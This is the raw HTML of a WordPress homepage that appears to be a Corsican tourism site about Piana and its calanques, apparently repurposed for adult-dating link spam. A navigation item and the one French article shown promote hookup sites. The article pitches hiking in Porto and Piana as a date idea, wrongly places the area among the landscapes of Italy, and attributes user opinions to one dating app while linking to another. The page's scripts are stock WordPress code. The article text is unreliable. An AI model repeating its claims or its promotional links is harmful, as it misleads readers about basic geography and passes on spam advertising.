

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.otpiana.com/
body_size: 15072
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        	<link rel="pingback" href="https://www.otpiana.com/xmlrpc.php" />
	<title>Piana et ses Calanche &#8211; Calanques de Piana &#8211; golfe de Porto &#8211; Corse</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel="alternate" type="application/rss+xml" title="Piana et ses Calanche - Calanques de Piana - golfe de Porto - Corse &raquo; Feed" href="https://www.otpiana.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Piana et ses Calanche - Calanques de Piana - golfe de Porto - Corse &raquo; Comments Feed" href="https://www.otpiana.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.otpiana.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.otpiana.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.otpiana.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='authority-stylesheet-css' href='https://www.otpiana.com/wp-content/themes/mts_authority/style.css' type='text/css' media='all' />
<style id='authority-stylesheet-inline-css' type='text/css'>

        #move-to-top, .tagcloud a, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, .latestPost .review-type-circle.wp-review-on-thumbnail, #wpmm-megamenu .review-total-only, .ball-pulse > div, .post-password-form input[type='submit'], #commentform input#submit, .contact-form input[type='submit'], .pace .pace-progress, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit {background: #000000; color: #fff; }

        .woocommerce-product-search input[type='submit'], .post-password-form input[type='submit'], #commentform input#submit, .contact-form input[type='submit'], input[type='submit'] {border-color: #000000; }

        a, a:hover, .latestPost .title a:hover, .widget li a:hover, .comment-meta a, .fn a:hover, #primary-navigation .sub-menu a:hover, .page-numbers.current, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .widget .wp-subscribe input.submit {color: #000000; }

        .upper-navigation, .post-info, .sidebar .mts_author_intro_widget .widget-title, .widget .wp-subscribe { background: #000000; }

        .sidebar .mts_author_intro_widget .mts-author-intro { border-bottom-color: #000000; }

        body {background-color:#ffffff;background-image:url(https://www.otpiana.com/wp-content/themes/mts_authority/images/nobg.png);}
        #header {background: #000000;background: -moz-linear-gradient(top, #227dd8 0%, #1871bf 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#227dd8), color-stop(100%,#1871bf));background: -webkit-linear-gradient(top, #227dd8 0%,#1871bf 100%);background: -o-linear-gradient(top, #227dd8 0%,#1871bf 100%);background: -ms-linear-gradient(top, #227dd8 0%,#1871bf 100%);background: linear-gradient(to bottom, #227dd8 0%,#1871bf 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#227dd8', endColorstr='#1871bf',GradientType=0 );}
        .navigation-wrap {background: #2279b7;background: -moz-linear-gradient(top, #191919 0%, #161616 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#191919), color-stop(100%,#161616));background: -webkit-linear-gradient(top, #191919 0%,#161616 100%);background: -o-linear-gradient(top, #191919 0%,#161616 100%);background: -ms-linear-gradient(top, #191919 0%,#161616 100%);background: linear-gradient(to bottom, #191919 0%,#161616 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#191919', endColorstr='#161616',GradientType=0 );}
        #site-footer {background-color:#EFEFEF;background-image:url(https://www.otpiana.com/wp-content/themes/mts_authority/images/nobg.png);}
		
		.bypostauthor { background: #FAFAFA; }
		.bypostauthor:after { content: "Author"; position: absolute; right: -1px; bottom: -1px; padding: 1px 10px; background: #818181; color: #FFF; }
        .shareit-top { top: 282px; left: auto; margin: 0 0 0 -123px; width: 90px; position: fixed; padding: 5px; border: 0; } span.share-title { display: none } .shareit-top .share-item { margin-bottom: 2px } .shareit-top .modern-share-item { margin-bottom: 5px } .rtl .shareit-top { margin: 0 660px 0 }
        
        .lower-navigation .container{ height: 101px; }
		
		.latestPost, .widget { background: #fff; }
.latestPost { padding: 0; border: 0; margin-bottom: 30px; }
.post, #comments,#commentsAdd {
    border-color: #fff;
    padding: 0;
}
.commentmetadata,.comment .children .comment {
    padding: 0;
    border: 0;
    background: transparent;
}
.commentlist > li.comment:before, .commentlist > li.wp_review_comment:before {
    display: none;
}
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.otpiana.com/wp-content/themes/mts_authority/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.otpiana.com/wp-content/themes/mts_authority/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.otpiana.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.otpiana.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.otpiana.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.otpiana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />

<style type="text/css">
#header h1, #header h2 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 34px; color: #ef007c; }
.site-description { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #00a9e0; }
#primary-navigation a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #ffffff; }
.latestPost .title a { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 30px; color: #222222; }
.single-title { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 30px; color: #222222; }
body { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #000000; }
.sidebar .widget h3 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 20px; color: #222222; }
#sidebar .widget { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #444444; }
#site-footer .widget h3 { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 20px; color: #222222; }
#site-footer { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #000000; }
#copyright-note { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 12px; color: #5f5f5f; }
h1 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 28px; color: #222222; }
h2 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 24px; color: #222222; }
h3 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 22px; color: #222222; }
h4 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 20px; color: #222222; }
h5 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 18px; color: #222222; }
h6 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 16px; color: #222222; }
</style>
</head>
<body id="blog" class="home blog wp-theme-mts_authority main">       
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
		    <div id="header">
		   		
			    <div class="lower-navigation">
			    	<div class="container clearfix"> 
                        <div class="logo-wrap">
																																<h1 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.otpiana.com"><img src="https://www.otpiana.com/wp-content/uploads/2020/07/logo.png" alt="Piana et ses Calanche - Calanques de Piana - golfe de Porto - Corse" width="250" height="50"></a>
									</h1><!-- END #logo -->
																					</div>
		         
				        
			      				        	</div>
		    	</div> 
		    </div>	

		    				<div class="navigation-wrap">
			        	<div class="container clearfix"> 
	       							<div id="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
						<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix">
																	<ul id="menu-menu-1" class="menu clearfix"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-53"><a href="https://www.otpiana.com">Bienvenue</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.otpiana.com/a-propos">À propos</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.otpiana.com/guy-de-maupassant">Guy de Maupassant</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.otpiana.com/piana-autrefois">Piana autrefois</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.otpiana.com/le-piana">Le Piana</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.otpiana.com/nous-contacter">Nous contacter</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.otpiana.com/mentions-legales">Légales</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://planculfacile.com">Plan Cul Facile</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-menu-2" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-53"><a href="https://www.otpiana.com">Bienvenue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.otpiana.com/a-propos">À propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.otpiana.com/guy-de-maupassant">Guy de Maupassant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.otpiana.com/piana-autrefois">Piana autrefois</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.otpiana.com/le-piana">Le Piana</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.otpiana.com/nous-contacter">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.otpiana.com/mentions-legales">Légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://planculfacile.com">Plan Cul Facile</a></li>
</ul>							</nav>
											</div>
				    		</div>
	    </div>
		</header>
		<div id="page">
    <div class="article">
        <div id="content_box">
                                                                        <article class="latestPost excerpt index-2">
                                                        <header>
                <h2 class="title front-view-title" itemprop="headline"><a href="https://www.otpiana.com/pourquoi-la-randonnee-a-porto-et-piana-est-une-bonne-idee-de-rendez-vous.htm" title="Pourquoi la randonnée à Porto et Piana est une bonne idée de rendez-vous">Pourquoi la randonnée à Porto et Piana est une bonne idée de rendez-vous</a></h2>
                			<div class="post-info">
                                <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.otpiana.com/author/amoryyandell" title="Posts by Amory Yandell" rel="author">Amory Yandell</a></span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.otpiana.com/category/plan-cul-app" title="View all posts in plan cul app">plan cul app</a></span>
            			</div>
		            </header>
                    
                    <div class="front-view-content full-post">
                
<p>Voyager à Porto et Piana est un excellent moyen de passer du temps avec votre partenaire, mais saviez-vous que la randonnée peut être une merveilleuse idée de rendez-vous ? Ce n&#8217;est pas seulement les vues à couper le souffle et la chance d&#8217;explorer certains des plus beaux paysages d&#8217;Italie. La randonnée favorise également l&#8217;exercice, qui profite à la fois à la santé physique et mentale. Et même si cela peut sembler une suggestion inhabituelle pour une escapade romantique, la randonnée à Porto et Piana est en fait parfaite pour les couples à la recherche de quelque chose de nouveau dans leur relation !</p>



<h2 class="wp-block-heading">Les utilisateurs de 6annonces disent que Porto et Piana est un bon rendez-vous</h2>



<p>Sur la populaire application de rencontres <a href="https://plancul.app/bordeaux/">plan cul Bordeaux</a>, de nombreux utilisateurs mentionnent Porto et Piana comme l&#8217;un de leurs endroits préférés. Nous avons demandé à certains d&#8217;entre eux pourquoi, et voici ce que nous avons trouvé.</p>



